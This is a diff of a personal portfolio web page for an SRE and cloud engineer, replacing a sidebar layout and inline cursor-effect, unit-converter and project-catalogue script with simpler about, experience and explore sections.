+      <div class="nav-links">
         <a href="#about">About</a>
         <a href="#experience">Experience</a>
-        <a href="#projects">Projects</a>
-        <a href="#tools">Tools</a>
+        <a href="projects/index.html">Projects</a>
+        <a href="blog/index.html">Blog</a>
+        <a href="games/index.html">Games</a>
         <a href="#contact">Contact</a>
       </div>
-      <button class="burger" id="burger" aria-label="Toggle menu" aria-expanded="false">
-        <i class="fas fa-bars"></i>
-      </button>
-    </nav>
-
-    <div class="wrapper">
-      <div class="main-layout">
-
-        <!-- ── Sidebar ─────────────────────────── -->
-        <header class="sidebar" role="banner">
-          <div>
-            <div class="sidebar-intro">
-              <h1 class="name"><a href="#" class="reveal-text">İlter Kavlak</a></h1>
-              <p class="role">SRE / Cloud Engineer at Upstash</p>
-              <p class="tagline">Cloud architect — I build and maintain a range of things, from internal platform services to customer-facing ones. A few side projects fill the spare hours.</p>
-            </div>
-
-            <nav class="side-nav" aria-label="Sections">
-              <ul>
-                <li><a href="#about" data-nav><span class="indicator"></span>About</a></li>
-                <li><a href="#experience" data-nav><span class="indicator"></span>Experience</a></li>
-                <li><a href="#projects" data-nav><span class="indicator"></span>Projects</a></li>
-                <li><a href="#tools" data-nav><span class="indicator"></span>Tools</a></li>
-                <li><a href="#contact" data-nav><span class="indicator"></span>Contact</a></li>
-              </ul>
-            </nav>
-          </div>
-
-          <ul class="socials" aria-label="Social profiles">
-            <li><a href="https://github.com/ilterkavlak" target="_blank" rel="noopener" aria-label="GitHub"><i class="fab fa-github"></i></a></li>
-            <li><a href="https://www.linkedin.com/in/ilter-kavlak-05367112b" target="_blank" rel="noopener" aria-label="LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
-            <li><a href="https://x.com/ilterkavlak" target="_blank" rel="noopener" aria-label="X / Twitter"><i class="fab fa-x-twitter"></i></a></li>
-          </ul>
-        </header>
-
-        <!-- ── Main content ─────────────────────── -->
-        <main class="content-main" id="content" role="main">
-
-          <!-- About -->
-          <section class="section about" id="about" aria-label="About">
-            <h2 class="section-heading">About</h2>
-            <p>
-              I'm a <strong>SRE / Cloud Engineer</strong> with a decade of experience at the intersection
-              of operations and software engineering. I care about systems that stay up, changes that are
-              boring to ship, and tooling that leaves the next engineer in a better spot than I found them.
-            </p>
-            <p>
-              Currently at <a href="https://upstash.com" target="_blank" rel="noopener">Upstash</a>, where
-              I look after Kubernetes clusters, cloud infrastructure across AWS and GCP, internal platform
-              services, and the kind of quiet plumbing that makes a product feel trustworthy.
-            </p>
-            <p>
-              Away from the terminal, being a dad is the best part of my life — I love my
-              child, and my wife, and my loved ones around me. When I do get some time to
-              myself, I usually spend it playing PC games or picking up my electric guitar;
-              both are how I clear my head. I'm also always curious about tech and pick
-              things up wherever the good stuff shows up — blog posts, talks, books, the rest.
-            </p>
-            <p>Some of the technologies I work with day to day:</p>
-            <ul class="tech-grid">
-              <li>Kubernetes</li>
-              <li>AWS</li>
-              <li>GCP</li>
-              <li>Terraform</li>
-              <li>Go</li>
-              <li>Docker</li>
-              <li>Linux</li>
-              <li>CI/CD</li>
-              <li>Prometheus</li>
-              <li>Grafana</li>
+    </div>
+  </nav>
+
+  <main id="main">
+    <!-- Hero + contact (top of page) -->
+    <header class="hero wrap" id="contact">
+      <p class="role">SRE / Cloud Engineer at Upstash</p>
+      <h1>İlter Kavlak</h1>
+      <p class="tagline">
+        I build and keep production systems boring — Kubernetes, cloud infrastructure,
+        and the quiet plumbing that makes a product feel trustworthy. A few side projects
+        fill the spare hours.
+      </p>
+
+      <div class="contact-row" aria-label="Contact">
+        <a class="contact-btn primary" href="https://github.com/ilterkavlak" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.53 2.87 8.37 6.84 9.73.5.1.68-.22.68-.49 0-.24-.01-.87-.01-1.71-2.78.62-3.37-1.37-3.37-1.37-.45-1.18-1.11-1.5-1.11-1.5-.91-.64.07-.62.07-.62 1 .07 1.53 1.06 1.53 1.06.89 1.56 2.34 1.11 2.91.85.09-.66.35-1.11.63-1.37-2.22-.26-4.55-1.14-4.55-5.05 0-1.11.39-2.02 1.03-2.74-.1-.26-.45-1.3.1-2.71 0 0 .84-.28 2.75 1.05a9.36 9.36 0 0 1 5 0c1.91-1.33 2.75-1.05 2.75-1.05.55 1.41.2 2.45.1 2.71.64.72 1.03 1.63 1.03 2.74 0 3.92-2.34 4.78-4.57 5.03.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.82 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
+          GitHub
+        </a>
+        <a class="contact-btn" href="https://www.linkedin.com/in/ilter-kavlak-05367112b" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M20.45 20.45h-3.56v-5.57c0-1.33-.03-3.04-1.85-3.04-1.85 0-2.14 1.45-2.14 2.94v5.67H9.35V9h3.42v1.56h.05c.48-.9 1.64-1.85 3.37-1.85 3.6 0 4.27 2.37 4.27 5.46v6.28ZM5.34 7.43a2.07 2.07 0 1 1 0-4.14 2.07 2.07 0 0 1 0 4.14ZM7.12 20.45H3.56V9h3.56v11.45ZM22.22 0H1.77C.79 0 0 .77 0 1.72v20.56C0 23.23.79 24 1.77 24h20.45c.98 0 1.78-.77 1.78-1.72V1.72C24 .77 23.2 0 22.22 0Z"/></svg>
+          LinkedIn
+        </a>
+        <a class="contact-btn" href="https://x.com/ilterkavlak" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M18.24 2.25h3.31l-7.23 8.26 8.5 11.24h-6.66l-5.22-6.82-5.97 6.82H1.66l7.73-8.84L1.24 2.25h6.83l4.71 6.23 5.46-6.23Zm-1.16 17.52h1.83L7.01 4.13H5.05l12.03 15.64Z"/></svg>
+          X
+        </a>
+      </div>
+      <p class="muted" style="margin-top:1rem; font-size:0.92rem;">
+        Reach out on any of these — questions about cloud infrastructure, a bug in one of the
+        projects, or just a hello are all welcome.
+      </p>
+    </header>
+
+    <!-- About -->
+    <section class="section wrap prose" id="about" aria-label="About">
+      <h2 class="section-title">About</h2>
+      <p>
+        I'm an <strong>SRE / Cloud Engineer</strong> with a decade of experience at the
+        intersection of operations and software engineering. I care about systems that stay up,
+        changes that are boring to ship, and tooling that leaves the next engineer better off
+        than I found them.
+      </p>
+      <p>
+        Currently at <a href="https://upstash.com" target="_blank" rel="noopener">Upstash</a>,
+        where I look after Kubernetes clusters, cloud infrastructure across AWS and GCP, internal
+        platform services, and the quiet plumbing that makes a product feel trustworthy.
+      </p>
+      <p>
+        Away from the terminal, being a dad is the best part of my life. When I get time to myself
+        I usually spend it playing PC games or picking up my electric guitar — both are how I clear
+        my head. I'm always curious about tech and pick things up wherever the good stuff shows up.
+      </p>
+      <div class="tag-list" aria-label="Technologies">
+        <span class="tag">Kubernetes</span>
+        <span class="tag">AWS</span>
+        <span class="tag">GCP</span>
+        <span class="tag">Terraform</span>
+        <span class="tag">Go</span>
+        <span class="tag">Docker</span>
+        <span class="tag">Linux</span>
+        <span class="tag">CI/CD</span>
+        <span class="tag">Prometheus</span>
+        <span class="tag">Grafana</span>
+      </div>
+    </section>
+
+    <!-- Experience -->
+    <section class="section wrap" id="experience" aria-label="Experience">
+      <h2 class="section-title">Experience</h2>
+
+      <div class="exp-item">
+        <div class="exp-date">2021 — Present</div>
+        <div>
+          <div class="exp-role">SRE / Cloud Engineer · <span class="company">Upstash</span></div>
+          <div class="exp-desc">
+            <ul>
+              <li>Manage multiple production Kubernetes clusters across AWS and GCP.</li>
+              <li>Drive infrastructure work for high uptime, cost, and SOC2 compliance.</li>
+              <li>Build and maintain payment automation, internal tooling, and platform microservices.</li>
+              <li>Participate in incident response and on-call rotation.</li>
             </ul>
-          </section>
-
-          <!-- Experience -->
-          <section class="section" id="experience" aria-label="Experience">
-            <h2 class="section-heading">Experience</h2>
-            <ol class="exp-list">
-
-              <li class="exp-item">
-                <div class="exp-date">2021 — Present</div>
-                <div>
-                  <div class="exp-role">SRE / Cloud Engineer <span class="at">·</span> <span class="company">Upstash</span></div>
-                  <div class="exp-desc">
-                    <ul>
-                      <li>Manage multiple production Kubernetes clusters across AWS and GCP.</li>
-                      <li>Drive infrastructure work for high uptime, cost, and SOC2 compliance.</li>
-                      <li>Build and maintain payment automation, internal tooling, and platform microservices.</li>
-                      <li>Participate in incident response and on-call rotation.</li>
-                    </ul>
-                  </div>
-                  <ul class="exp-tags">
-                    <li class="exp-tag">Kubernetes</li>
-                    <li class="exp-tag">AWS</li>
-                    <li class="exp-tag">GCP</li>
-                    <li class="exp-tag">Go</li>
-                    <li class="exp-tag">Terraform</li>
-                    <li class="exp-tag">SOC2</li>
-                  </ul>
-                </div>
-              </li>
-
-              <li class="exp-item">
-                <div class="exp-date">2017 — 2021</div>
-                <div>
-                  <div class="exp-role">SRE / Cloud Engineer <span class="at">·</span> <span class="company">Atlassian</span></div>
-                  <div class="exp-sub">Aug 2019 — Sep 2021</div>
-                  <div class="exp-desc">
-                    <ul>
-                      <li>Managed AWS infrastructure and internal DevOps tooling.</li>
-                      <li>Maintained customer-facing logging infrastructure and cross-region replication.</li>
-                      <li>Operated EKS clusters for internal applications, participated in on-call rotation.</li>
-                    </ul>
-                  </div>
-
-                  <div class="exp-sub-block">
-                    <div class="exp-role" style="margin-bottom:.25rem;">Data Engineer <span class="at">·</span> <span class="company">Atlassian</span></div>
-                    <div class="exp-sub">Jun 2017 — Aug 2019</div>
-                    <div class="exp-desc">
-                      <ul>
-                        <li>Designed and implemented reporting infrastructure in AWS.</li>
-                        <li>Integrated third-party systems for data collection and automation.</li>
-                        <li>Managed Looker dashboards for product management and reporting.</li>
-                      </ul>
-                    </div>
-                  </div>
-
-                  <ul class="exp-tags">
-                    <li class="exp-tag">AWS</li>
-                    <li class="exp-tag">EKS</li>
-                    <li class="exp-tag">Looker</li>
-                    <li class="exp-tag">DevOps</li>
-                  </ul>
-                </div>
-              </li>
-
-              <li class="exp-item">
-                <div class="exp-date">2016 — 2017</div>
-                <div>
-                  <div class="exp-role">Software Engineer <span class="at">·</span> <span class="company">HAVELSAN</span></div>
-                  <div class="exp-sub">Apr 2016 — May 2017</div>
-                  <div class="exp-desc">
-                    Contributed to the ARMADA private cloud project, first as a candidate engineer, later as a software engineer.
-                  </div>
-                  <ul class="exp-tags">
-                    <li class="exp-tag">Private Cloud</li>
-                    <li class="exp-tag">Linux</li>
-                  </ul>
-                </div>
-              </li>
-
-              <li class="exp-item">
-                <div class="exp-date">2015</div>
-                <div>
-                  <div class="exp-role">Intern <span class="at">·</span> <span class="company">Aselsan</span></div>
-                  <div class="exp-sub">Jun — Jul 2015</div>
-                </div>
-              </li>
-
-              <li class="exp-item">
-                <div class="exp-date">2014</div>
-                <div>
-                  <div class="exp-role">Lab Tutor <span class="at">·</span> <span class="company">Bilkent University</span></div>
-                  <div class="exp-sub">Feb — Jun 2014</div>
-                </div>
-              </li>
-
-            </ol>
-          </section>
-
-          <!-- Projects -->
-          <section class="section" id="projects" aria-label="Projects">
-            <h2 class="section-heading">Projects</h2>
-            <p style="color:var(--slate); margin-bottom:1.5rem; line-height:1.7;">
-              Side projects I put real weekends into. Each one has its own landing page —
-              click through for the proper tour.
-            </p>
-            <div class="projects-grid" id="projectsGrid"></div>
-          </section>
-
-          <!-- Tools teaser -->
-          <section class="section" id="tools" aria-label="Tools">
-            <h2 class="section-heading">Tools</h2>
-            <p style="color:var(--slate); margin-bottom:1.5rem; line-height:1.7;">
-              A small, growing set of everyday utilities — mostly unit converters for the tabs I keep
-              reopening. Each one is a static page: type a value, read the answer, move on.
-            </p>
-            <div class="tools-teaser" id="toolsTeaser"></div>
-            <p style="margin-top:1rem;">
-              <a href="#tools-all" class="about" style="font-family:var(--font-mono); font-size:.85rem; color:var(--green);" data-tools-all>
-                View all tools →
-              </a>
-            </p>
-          </section>
-
-          <!-- Contact -->
-          <section class="section" id="contact" aria-label="Contact">
-            <h2 class="section-heading">Get in touch</h2>
-            <p style="color:var(--slate); margin-bottom:1rem; line-height:1.7;">
-              My inbox is open — whether it's a question about cloud infrastructure, a bug you found
-              in one of the tools, or just a hello from someone who liked the site, I'll try to get back.
-            </p>
-            <ul class="exp-tags" style="margin-top:1rem; gap:.5rem;">
-              <li><a class="exp-tag" href="https://github.com/ilterkavlak" target="_blank" rel="noopener" style="cursor:pointer;"><i class="fab fa-github"></i> GitHub</a></li>
-              <li><a class="exp-tag" href="https://www.linkedin.com/in/ilter-kavlak-05367112b" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i> LinkedIn</a></li>
-              <li><a class="exp-tag" href="https://x.com/ilterkavlak" target="_blank" rel="noopener"><i class="fab fa-x-twitter"></i> X</a></li>
+          </div>
+          <div class="tag-list">
+            <span class="tag">Kubernetes</span><span class="tag">AWS</span><span class="tag">GCP</span>
+            <span class="tag">Go</span><span class="tag">Terraform</span><span class="tag">SOC2</span>
+          </div>
+        </div>
+      </div>
+
+      <div class="exp-item">
+        <div class="exp-date">2017 — 2021</div>
+        <div>
+          <div class="exp-role">SRE / Cloud Engineer · <span class="company">Atlassian</span></div>
+          <div class="exp-sub">Aug 2019 — Sep 2021</div>
+          <div class="exp-desc">
+            <ul>
+              <li>Managed AWS infrastructure and internal DevOps tooling.</li>
+              <li>Maintained customer-facing logging infrastructure and cross-region replication.</li>
+              <li>Operated EKS clusters for internal applications; participated in on-call rotation.</li>
             </ul>
-
-            <footer class="site-footer">
-              Built and deployed on a quiet weekend from a terminal that only knew how to say
-              <em>‘systemctl is-active’</em>. Typeset in Inter and JetBrains Mono. Colours borrowed
-              with gratitude from Brittany Chiang's gorgeous v4 portfolio.
-            </footer>
-          </section>
-
-        </main>
-      </div>
+          </div>
+          <div class="exp-role" style="margin-top:0.8rem;">Data Engineer · <span class="company">Atlassian</span></div>
+          <div class="exp-sub">Jun 2017 — Aug 2019</div>
+          <div class="exp-desc">
+            <ul>
+              <li>Designed and implemented reporting infrastructure in AWS.</li>
+              <li>Integrated third-party systems for data collection and automation.</li>
+              <li>Managed Looker dashboards for product management and reporting.</li>
+            </ul>
+          </div>
+          <div class="tag-list">
+            <span class="tag">AWS</span><span class="tag">EKS</span><span class="tag">Looker</span><span class="tag">DevOps</span>
+          </div>
+        </div>
+      </div>
+
+      <div class="exp-item">
+        <div class="exp-date">2016 — 2017</div>
+        <div>
+          <div class="exp-role">Software Engineer · <span class="company">HAVELSAN</span></div>
+          <div class="exp-sub">Apr 2016 — May 2017</div>
+          <div class="exp-desc">Contributed to the ARMADA private cloud project, first as a candidate engineer, later as a software engineer.</div>
+          <div class="tag-list"><span class="tag">Private Cloud</span><span class="tag">Linux</span></div>
+        </div>
+      </div>
+
+      <div class="exp-item">
+        <div class="exp-date">2015</div>
+        <div>
+          <div class="exp-role">Intern · <span class="company">Aselsan</span></div>
+          <div class="exp-sub">Jun — Jul 2015</div>
+        </div>
+      </div>
+
+      <div class="exp-item">
+        <div class="exp-date">2014</div>
+        <div>
+          <div class="exp-role">Lab Tutor · <span class="company">Bilkent University</span></div>
+          <div class="exp-sub">Feb — Jun 2014</div>
+        </div>
+      </div>
+    </section>
+
+    <!-- Explore -->
+    <section class="section wrap" aria-label="Explore">
+      <h2 class="section-title">Explore</h2>
+      <div class="card-grid">
+        <a class="card" href="projects/index.html">
+          <h3>Projects</h3>
+          <p>Side projects I put real weekends into — each with its own landing page.</p>
+          <div class="card-foot">Browse projects →</div>
+        </a>
+        <a class="card" href="blog/index.html">
+          <h3>Blog</h3>
+          <p>Notes on infrastructure, reliability, and the occasional rabbit hole.</p>
+          <div class="card-foot">Read the blog →</div>
+        </a>
+        <a class="card" href="games/index.html">
+          <h3>Games</h3>
+          <p>Tiny browser toys built for fun. No installs, no accounts — just play.</p>
+          <div class="card-foot">Play something →</div>
+        </a>
+      </div>
+    </section>
+  </main>
+
+  <footer class="site-footer wrap">
+    <div class="socials" aria-label="Social profiles">
+      <a href="https://github.com/ilterkavlak" target="_blank" rel="noopener" aria-label="GitHub">
+        <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.53 2.87 8.37 6.84 9.73.5.1.68-.22.68-.49 0-.24-.01-.87-.01-1.71-2.78.62-3.37-1.37-3.37-1.37-.45-1.18-1.11-1.5-1.11-1.5-.91-.64.07-.62.07-.62 1 .07 1.53 1.06 1.53 1.06.89 1.56 2.34 1.11 2.91.85.09-.66.35-1.11.63-1.37-2.22-.26-4.55-1.14-4.55-5.05 0-1.11.39-2.02 1.03-2.74-.1-.26-.45-1.3.1-2.71 0 0 .84-.28 2.75 1.05a9.36 9.36 0 0 1 5 0c1.91-1.33 2.75-1.05 2.75-1.05.55 1.41.2 2.45.1 2.71.64.72 1.03 1.63 1.03 2.74 0 3.92-2.34 4.78-4.57 5.03.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.82 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
+      </a>
+      <a href="https://www.linkedin.com/in/ilter-kavlak-05367112b" target="_blank" rel="noopener" aria-label="LinkedIn">
+        <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M20.45 20.45h-3.56v-5.57c0-1.33-.03-3.04-1.85-3.04-1.85 0-2.14 1.45-2.14 2.94v5.67H9.35V9h3.42v1.56h.05c.48-.9 1.64-1.85 3.37-1.85 3.6 0 4.27 2.37 4.27 5.46v6.28ZM5.34 7.43a2.07 2.07 0 1 1 0-4.14 2.07 2.07 0 0 1 0 4.14ZM7.12 20.45H3.56V9h3.56v11.45ZM22.22 0H1.77C.79 0 0 .77 0 1.72v20.56C0 23.23.79 24 1.77 24h20.45c.98 0 1.78-.77 1.78-1.72V1.72C24 .77 23.2 0 22.22 0Z"/></svg>
+      </a>
+      <a href="https://x.com/ilterkavlak" target="_blank" rel="noopener" aria-label="X / Twitter">
+        <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M18.24 2.25h3.31l-7.23 8.26 8.5 11.24h-6.66l-5.22-6.82-5.97 6.82H1.66l7.73-8.84L1.24 2.25h6.83l4.71 6.23 5.46-6.23Zm-1.16 17.52h1.83L7.01 4.13H5.05l12.03 15.64Z"/></svg>
+      </a>
     </div>
-  </div>
-
-  <!-- ─────────────────────────────────────────────
-       Tool view
-       ───────────────────────────────────────────── -->
-  <div id="appTool">
-    <div class="tool-shell">
-      <nav class="tool-topbar" aria-label="Section navigation">
-        <a href="#" class="brand-link"><span>İK.</span> <span data-brand-section>Tools</span></a>
-        <a href="#tools-all" class="back-link" id="toolBack" data-back>← All tools</a>
-      </nav>
-      <div class="tool-body" id="toolBody" aria-live="polite"></div>
-    </div>
-  </div>
-
-  <!-- Toast container -->
-  <div class="toast" id="toast" role="status" aria-live="polite"></div>
-
-  <!-- Scripts -->
-  <script>
-  (function() {
-    'use strict';
-
-    /* ─────────────────────────────────────────────
-       Cursor effects — spotlight overlay, flashlight
-       text, and interactive dot grid canvas.
-       All three feed off a single mousemove handler.
-       ───────────────────────────────────────────── */
-    const spotlight = document.getElementById('spotlight');
-    const bgCanvas  = document.getElementById('bgGrid');
-
-    const isTouch      = window.matchMedia('(hover: none)').matches;
-    const reduceMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;
-    // Cursor interactivity applies to any device with a hover-capable
-    // pointer. It's a small, intentional response, not passive motion —
-    // we keep it even under reduced-motion (we'll just skip the idle
-    // breath cycle so nothing moves without the user's input).
-    const cursorReactive = !isTouch;
-
-    // Shared mouse state (viewport coordinates).
-    let mouseX = -9999;
-    let mouseY = -9999;
-    let lastMoveTs = -Infinity;
-    let frameQueued = false;
-
-    function flushPointerState() {
-      frameQueued = false;
-      spotlight.style.setProperty('--mx', mouseX + 'px');
-      spotlight.style.setProperty('--my', mouseY + 'px');
-      const revealEls = document.querySelectorAll('.reveal-text');
-      for (const el of revealEls) {
-        const r = el.getBoundingClientRect();
-        el.style.setProperty('--tmx', (mouseX - r.left) + 'px');
-        el.style.setProperty('--tmy', (mouseY - r.top)  + 'px');
-      }
-    }
-    function onMouseMove(e) {
-      mouseX = e.clientX;
-      mouseY = e.clientY;
-      lastMoveTs = performance.now();
-      if (frameQueued) return;
-      frameQueued = true;
-      requestAnimationFrame(flushPointerState);
-    }
-    if (cursorReactive) {
-      window.addEventListener('mousemove', onMouseMove, { passive: true });
-      window.addEventListener('mouseleave', () => { mouseX = -9999; mouseY = -9999; });
-    }
-
-    /* ── Dot grid canvas ──────────────────────── */
-    if (bgCanvas && bgCanvas.getContext) {
-      const ctx = bgCanvas.getContext('2d', { alpha: true });
-      const dpr = Math.min(window.devicePixelRatio || 1, 2);
-
-      // Whisper-subtle grid. Cursor reaction is a small glow, not a show.
-      const SPACING    = 64;
-      const BASE_R     = 0.55;   // resting radius — barely a pinprick
-      const MAX_R      = 1.8;    // radius right under cursor
-      const RADIUS     = 130;    // influence radius (tight, focused)
-      const PULL       = 4;      // max px of magnetic pull
-      const HALO_SCALE = 1.8;    // soft glow multiplier for active dots
-
-      // Base (slate-700) → accent (teal-700)
-      const BASE_RGB   = [51, 65, 85];
-      const ACCENT_RGB = [15, 118, 110];
-      const BASE_ALPHA = 0.14;
-
-      let vw = 0, vh = 0;
-      let dots = [];
-
-      function setupDots() {
-        vw = window.innerWidth;
-        vh = window.innerHeight;
-        if (vw <= 0 || vh <= 0) return;
-        bgCanvas.width  = Math.max(1, Math.floor(vw * dpr));
-        bgCanvas.height = Math.max(1, Math.floor(vh * dpr));
-        bgCanvas.style.width  = vw + 'px';
-        bgCanvas.style.height = vh + 'px';
-        ctx.setTransform(1, 0, 0, 1, 0, 0);
-        ctx.scale(dpr, dpr);
-
-        const cols = Math.ceil(vw / SPACING) + 1;
-        const rows = Math.ceil(vh / SPACING) + 1;
-        const ox = (vw - (cols - 1) * SPACING) / 2;
-        const oy = (vh - (rows - 1) * SPACING) / 2;
-        dots = new Array(cols * rows);
-        let i = 0;
-        for (let r = 0; r < rows; r++) {
-          for (let c = 0; c < cols; c++) {
-            dots[i++] = {
-              x: ox + c * SPACING,
-              y: oy + r * SPACING,
-              seed: Math.random() * Math.PI * 2
-            };
-          }
-        }
-      }
-
-      function draw(time) {
-        if (vw <= 0 || vh <= 0) { requestAnimationFrame(draw); return; }
-        ctx.clearRect(0, 0, vw, vh);
-
-        const RSQ = RADIUS * RADIUS;
-        const idleMs = time - lastMoveTs;
-        const cursorActive = cursorReactive && idleMs < 1400
-          ? Math.max(0, 1 - idleMs / 1400)
-          : 0;
-
-        // Breath is skipped under reduced-motion — nothing moves
-        // unless the user's own cursor drives it.
-        const animateBreath = !reduceMotion;
-
-        for (let i = 0; i < dots.length; i++) {
-          const d = dots[i];
-
-          let t = 0, ox = 0, oy = 0;
-          if (cursorActive > 0) {
-            const dx = mouseX - d.x;
-            const dy = mouseY - d.y;
-            const dsq = dx * dx + dy * dy;
-            if (dsq < RSQ) {
-              const dist = Math.sqrt(dsq);
-              const fall = 1 - dist / RADIUS;
-              const s = fall * fall * (3 - 2 * fall);
-              t = s * cursorActive;
-              const inv = dist ? 1 / dist : 0;
-              ox = dx * inv * PULL * t;
-              oy = dy * inv * PULL * t;
-            }
-          }
-
-          const breath = animateBreath
-            ? 0.5 + 0.5 * Math.sin(time * 0.0012 + d.seed)
-            : 0.5;
-
-          const r = BASE_R + t * (MAX_R - BASE_R) + 0.15 * breath;
-          const a = BASE_ALPHA + 0.05 * breath + t * 0.55;
-
-          const rc = Math.round(BASE_RGB[0] + t * (ACCENT_RGB[0] - BASE_RGB[0]));
-          const gc = Math.round(BASE_RGB[1] + t * (ACCENT_RGB[1] - BASE_RGB[1]));
-          const bc = Math.round(BASE_RGB[2] + t * (ACCENT_RGB[2] - BASE_RGB[2]));
-
-          // Soft teal halo around active dots — a faint glow, not a flare.
-          if (t > 0.1) {
-            ctx.fillStyle = 'rgba(15,118,110,' + (t * 0.13).toFixed(3) + ')';
-            ctx.beginPath();
-            ctx.arc(d.x + ox, d.y + oy, r * HALO_SCALE, 0, Math.PI * 2);
-            ctx.fill();
-          }
-
-          ctx.fillStyle = 'rgba(' + rc + ',' + gc + ',' + bc + ',' + a.toFixed(3) + ')';
-          ctx.beginPath();
-          ctx.arc(d.x + ox, d.y + oy, r, 0, Math.PI * 2);
-          ctx.fill();
-        }
-        requestAnimationFrame(draw);
-      }
-
-      let resizeTimer;
-      window.addEventListener('resize', () => {
-        clearTimeout(resizeTimer);
-        resizeTimer = setTimeout(setupDots, 120);
-      }, { passive: true });
-
-      setupDots();
-      requestAnimationFrame(draw);
-    }
-
-    /* ─────────────────────────────────────────────
-       Toast helper
-       ───────────────────────────────────────────── */
-    const toastEl = document.getElementById('toast');
-    let toastTimer;
-    function toast(msg) {
-      toastEl.textContent = msg;
-      toastEl.classList.add('show');
-      clearTimeout(toastTimer);
-      toastTimer = setTimeout(() => toastEl.classList.remove('show'), 1500);
-    }
-
-    async function copyText(text) {
-      try {
-        await navigator.clipboard.writeText(text);
-        return true;
-      } catch (_) {
-        const ta = document.createElement('textarea');
-        ta.value = text;
-        ta.style.position = 'fixed';
-        ta.style.opacity = '0';
-        document.body.appendChild(ta);
-        ta.select();
-        let ok = false;
-        try { ok = document.execCommand('copy'); } catch (_) {}
-        document.body.removeChild(ta);
-        return ok;
-      }
-    }
-
-    /* ─────────────────────────────────────────────
-       Reveal observer
-       ───────────────────────────────────────────── */
-    const revealObs = new IntersectionObserver((entries) => {
-      entries.forEach(e => {
-        if (e.isIntersecting) {
-          e.target.classList.add('visible');
-          revealObs.unobserve(e.target);
-        }
-      });
-    }, { threshold: 0.12, rootMargin: '0px 0px -40px 0px' });
-
-    function applyReveal(root) {
-      root.querySelectorAll('.reveal').forEach(el => revealObs.observe(el));
-    }
-
-    /* ─────────────────────────────────────────────
-       Converter definitions
-       ─────────────────────────────────────────────
-       Each entry:
-         { id, label, icon, desc, group, factors? custom? }
-       `factors`: map of unit-key -> {label, short?, factor (to base)}
-         -> linear converter, renderAllUnitsConverter handles it.
-       `custom`:  render(container) function — free-form for
-                  temperature / number base / fuel economy.
-       ───────────────────────────────────────────── */
-
-    const TOOLS = [
-      {
-        id: 'storage', label: 'Data Storage', icon: 'hard-drive',
-        desc: 'Bytes, kilobytes, gigabytes — and their binary twins (KiB, MiB, GiB).',
-        group: 'Digital',
-        factors: {
-          bit:         { label: 'Bit',               short: 'bit', factor: 0.125 },
-          byte:        { label: 'Byte',              short: 'B',   factor: 1 },
-          kilobit:     { label: 'Kilobit',           short: 'kb',  factor: 125 },
-          kilobyte:    { label: 'Kilobyte (10³)',    short: 'KB',  factor: 1000 },
-          kibibyte:    { label: 'Kibibyte (2¹⁰)',    short: 'KiB', factor: 1024 },
-          megabit:     { label: 'Megabit',           short: 'Mb',  factor: 125000 },
-          megabyte:    { label: 'Megabyte (10⁶)',    short: 'MB',  factor: 1e6, defaultFrom: true },
-          mebibyte:    { label: 'Mebibyte (2²⁰)',    short: 'MiB', factor: 1048576 },
-          gigabit:     { label: 'Gigabit',           short: 'Gb',  factor: 1.25e8 },
-          gigabyte:    { label: 'Gigabyte (10⁹)',    short: 'GB',  factor: 1e9 },
-          gibibyte:    { label: 'Gibibyte (2³⁰)',    short: 'GiB', factor: 1073741824 },
-          terabyte:    { label: 'Terabyte (10¹²)',   short: 'TB',  factor: 1e12 },
-          tebibyte:    { label: 'Tebibyte (2⁴⁰)',    short: 'TiB', factor: 1099511627776 },
-          petabyte:    { label: 'Petabyte (10¹⁵)',   short: 'PB',  factor: 1e15 }
-        }
-      },
-      {
-        id: 'splash', label: 'Splash', icon: 'wand-magic-sparkles',
-        desc: 'Press any key or tap the board — a burst of colour and a friendly note. Made for tiny hands.',
-        group: 'Fun',
-        custom: renderSplash
-      },
-      {
-        id: 'pop', label: 'Pop', icon: 'bullseye',
-        desc: 'A friendly button appears somewhere on the board. Tap it to make it pop with a random chime, then another one shows up.',
-        group: 'Fun',
-        custom: renderPop
-      },
-      {
-        id: 'stark', label: 'Stark OS', icon: 'atom',
-        desc: 'Go fullscreen, boot a J.A.R.V.I.S.-style HUD with rock music, then hit random keys to look like you\'re saving the world.',
-        group: 'Fun',
-        custom: renderStark
-      }
-    ];
-
-    const toolById = Object.fromEntries(TOOLS.map(t => [t.id, t]));
-
-    /* ─────────────────────────────────────────────
-       Projects — catalogue
-       ───────────────────────────────────────────── */
-    const NITPICK_LOGO_SVG = `
-      <svg viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
-        <circle cx="27" cy="27" r="14" fill="none" stroke="currentColor" stroke-width="4"/>
-        <path d="M21 27 l5 5 l10 -10" fill="none" stroke="currentColor" stroke-width="3.5" stroke-linecap="round" stroke-linejoin="round"/>
-        <line x1="37" y1="37" x2="52" y2="52" stroke="currentColor" stroke-width="5" stroke-linecap="round"/>
-      </svg>
-    `;
-
-    const PROJECTS = [
-      {
-        id: 'nitpick',
-        name: 'nitpick',
-        year: '2025',
-        status: 'Active',
-        tagline: 'An AI code-review primitive built for agents. Parallel specialists, scanners, and a machine-readable verdict your loop can gate on.',
-        tags: ['TypeScript', 'CLI', 'AI agents', 'GitHub', 'OSS'],
-        repo:  'https://github.com/ilterkavlak/nitpick',
-        logo:  NITPICK_LOGO_SVG,
-        custom: renderNitpickProject
-      }
-    ];
-
-    const projectById = Object.fromEntries(PROJECTS.map(p => [p.id, p]));
-
-    /* ─────────────────────────────────────────────
-       Formatting helpers
-       ───────────────────────────────────────────── */
-    function formatNumber(n, precision = 6) {
